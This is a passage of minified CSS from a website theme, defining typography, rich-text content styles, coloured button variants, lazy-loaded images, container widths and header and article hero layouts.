(max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout 